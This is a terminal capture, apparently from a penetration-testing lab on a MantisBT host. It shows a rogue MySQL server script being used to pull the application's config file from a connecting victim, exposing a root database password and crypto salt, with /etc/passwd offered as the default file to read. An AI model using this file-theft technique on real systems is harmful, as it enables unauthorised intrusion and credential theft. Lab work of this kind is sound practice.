 ┌──(kali㉿kali)-[~/pg/mantis]
└─$ php rogue.php
Enter filename to get [/etc/passwd] > /var/www/html/bugtracker/config/config_inc.php
[.] Waiting for connection on 0.0.0.0:3306
[+] Connection from 192.168.169.204:48034 - greet... auth ok... some shit ok... want file...
[+] /var/www/html/bugtracker/config/config_inc.php from 192.168.169.204:48034:
<?php
$g_hostname               = 'localhost';
$g_db_type                = 'mysqli';
$g_database_name          = 'bugtracker';
$g_db_username            = 'root';
$g_db_password            = 'SuperSequelPassword';

$g_default_timezone       = 'UTC';

$g_crypto_master_salt     = 'OYAxsrYFCI+xsFw3FNKSoBDoJX4OG5aLrp7rVmOCFjU=';

Enter filename to get [/var/www/html/bugtracker/config/config_inc.php] >